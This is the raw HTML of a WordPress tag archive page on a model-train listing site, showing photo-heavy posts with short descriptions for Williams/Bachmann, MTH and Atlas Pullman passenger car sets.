

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carpassengerset.com/tag/pullman/
body_size: 27085
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://carpassengerset.com/xmlrpc.php">

<title>pullman | Car Passenger Set</title>
<!--[if lt IE 9]>
<script src="https://carpassengerset.com/wp-content/themes/default/inc/js/html5shiv.min.js"></script>
<script src="https://carpassengerset.com/wp-content/themes/default/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Car Passenger Set &raquo; Feed" href="https://carpassengerset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Passenger Set &raquo; Comments Feed" href="https://carpassengerset.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Passenger Set &raquo; pullman Tag Feed" href="https://carpassengerset.com/tag/pullman/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carpassengerset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-bootstrap-css'  href='https:///carpassengerset.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css'  href='https:///carpassengerset.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css'  href='https:///carpassengerset.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carpassengerset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///carpassengerset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carpassengerset.com/wp-content/themes/default/inc/js/main.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carpassengerset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carpassengerset.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Car Passenger Set"/>
	<meta property="og:title" content="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://carpassengerset.com/williams-60-ft-madison-4-car-passenger-green-pullman-set-43471-bachmann/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css"></style><script async type="text/javascript" src="/fevaly.js"></script>
<script type="text/javascript" src="/tiva.js"></script>

</head>

<body class="archive tag tag-pullman tag-377">
<div id="page" class="hfeed site">
	<div class="container header-area">
				<header id="masthead" class="site-header col-sm-12" role="banner">

				<div class="site-branding col-md-6">
					
					
						<h1 class="site-title"><a href="https://carpassengerset.com/" rel="home">Car Passenger Set</a></h1>
						<h4 class="site-description"></h4>

									</div>

			<div class="social-header col-md-6">
				<div id="social" class="social"></div>			</div>

		</header><!-- #masthead -->
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

						    </div>
		</nav><!-- .site-navigation -->

	<div id="content" class="site-content container">
	<section id="primary" class="content-area col-sm-12 col-md-8 ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					pullman				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-8088" class="post-8088 post type-post status-publish format-standard has-post-thumbnail hentry category-williams tag-bachmann tag-green tag-madison tag-passenger tag-pullman tag-williams">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/williams-60-ft-madison-4-car-passenger-green-pullman-set-43471-bachmann/" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"><img width="80" height="80" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_01_sogm.jpg" class="thumbnail wp-post-image" alt="Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_01_sogm" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/williams-60-ft-madison-4-car-passenger-green-pullman-set-43471-bachmann/" rel="bookmark">Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/williams-60-ft-madison-4-car-passenger-green-pullman-set-43471-bachmann/" rel="bookmark"><time class="entry-date published" datetime="2025-12-11T20:56:49+00:00">December 11, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_01_id.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/> <br/><img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_02_ft.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>
	<br/>

	 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_03_duf.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>  <br/>    
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_04_lyi.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/> 
	
	
 <br/>	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_05_idb.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>	 <br/> 

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_06_kbi.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/><br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_07_ltq.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>				 <br/>
 
  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_08_lcaz.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>
<br/>   <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_09_dqwy.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>
 
 <br/>
 	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_10_uxk.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/> 
<br/> 	
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_11_nmn.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/><br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_12_ntn.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>   
<br/>

	
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_13_zf.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>  
<br/>	

 

 	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_14_ek.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>   
  <br/> 	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_15_ql.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>	
  
	<br/>	
	  
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_16_at.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/> 
	<br/> 

	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_17_fb.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/><br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_18_ei.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/> 
<br/> 	
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_19_chb.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>
 <br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_20_hmo.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>
<br/>
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_21_njy.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/> 

<br/>

  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_22_fwik.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>   
 	<br/>

 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Williams_60_Ft_Madison_4_Car_Passenger_Green_Pullman_Set_43471_Bachmann_23_uy.jpg" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/> 
 <br/>    <br/> 
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/>
	<br/>  
 The product is a vintage Williams 60 ft. Madison 4 car passenger green Pullman set #43471 by Bachmann. This pre-built O gauge model train set features a replica of a Pullman passenger car, made of brass, plastic, and diecast materials. The set is in gray color with light function and painted details, representing transportation from the 1980s. It is designed for collectors and hobbyists interested in model railroads and trains, specifically in passenger cars from the Pullman company. 
<br/>


 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann" alt="Williams 60 Ft. Madison 4 Car Passenger Green Pullman Set # 43471 Bachmann"/><br/> 		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/williams/" rel="category tag">williams</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/bachmann/" rel="tag">bachmann</a>, <a href="https://carpassengerset.com/tag/green/" rel="tag">green</a>, <a href="https://carpassengerset.com/tag/madison/" rel="tag">madison</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>, <a href="https://carpassengerset.com/tag/williams/" rel="tag">williams</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-8018" class="post-8018 post type-post status-publish format-standard has-post-thumbnail hentry category-electric tag-electric tag-madison tag-mt-4020 tag-passenger tag-pullman tag-scale tag-trains">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/mth-electric-trains-mt-4020-pullman-scale-madison-5-car-passenger-set/" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"><img width="80" height="80" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_01_afb.jpg" class="thumbnail wp-post-image" alt="MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_01_afb" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/mth-electric-trains-mt-4020-pullman-scale-madison-5-car-passenger-set/" rel="bookmark">MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/mth-electric-trains-mt-4020-pullman-scale-madison-5-car-passenger-set/" rel="bookmark"><time class="entry-date published" datetime="2025-11-24T08:15:49+00:00">November 24, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_01_mwyw.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>		 <br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_02_gig.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>  

 
 <br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_03_cyqe.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>  <br/>
  
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_04_wwr.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/><br/>	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_05_tm.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>   	
 <br/>

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_06_ila.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>

<br/>
   <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_07_iq.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>
  <br/>

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_08_gio.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>
 <br/>	 	
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_09_fol.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/> 

<br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_10_le.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>  

<br/><img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_11_bscz.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>
	 <br/> 	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_12_cfi.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/> 

<br/>
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_13_kd.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/> 
	<br/> 
	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_14_xxj.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>

  <br/>
 

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_15_hefb.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>
 <br/>   <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_16_hzk.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>
	 	<br/>
 	  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_17_ycaa.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/> 	
<br/>	

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_Electric_Trains_MT_4020_Pullman_Scale_Madison_5_Car_Passenger_Set_18_mck.jpg" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/>    
  <br/> 	 
<br/><img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/><br/>		
  
MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set. The giant oak Pullman side ladder is partially snapped off but can be positioned back into place as shown in photos.  <br/>
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set" alt="MTH Electric Trains MT-4020 Pullman Scale Madison 5 Car Passenger Set"/> <br/>   
		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/electric/" rel="category tag">electric</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/electric/" rel="tag">electric</a>, <a href="https://carpassengerset.com/tag/madison/" rel="tag">madison</a>, <a href="https://carpassengerset.com/tag/mt-4020/" rel="tag">mt-4020</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>, <a href="https://carpassengerset.com/tag/scale/" rel="tag">scale</a>, <a href="https://carpassengerset.com/tag/trains/" rel="tag">trains</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-7974" class="post-7974 post type-post status-publish format-standard has-post-thumbnail hentry category-atlas tag-atlas tag-burlington tag-cars tag-passenger tag-pullman tag-scale">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/set-of-5-atlas-passenger-cars-ho-scale-burlington-pullman/" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"><img width="80" height="45" src="https://carpassengerset.com/wp-content/photos/Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_01_pyiv.jpg" class="thumbnail wp-post-image" alt="Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_01_pyiv" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/set-of-5-atlas-passenger-cars-ho-scale-burlington-pullman/" rel="bookmark">Set of 5 Atlas Passenger Cars HO scale Burlington Pullman</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/set-of-5-atlas-passenger-cars-ho-scale-burlington-pullman/" rel="bookmark"><time class="entry-date published" datetime="2025-11-12T19:45:41+00:00">November 12, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_01_rhw.jpg" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/>
<br/>
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_02_itx.jpg" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/> 
<br/>	

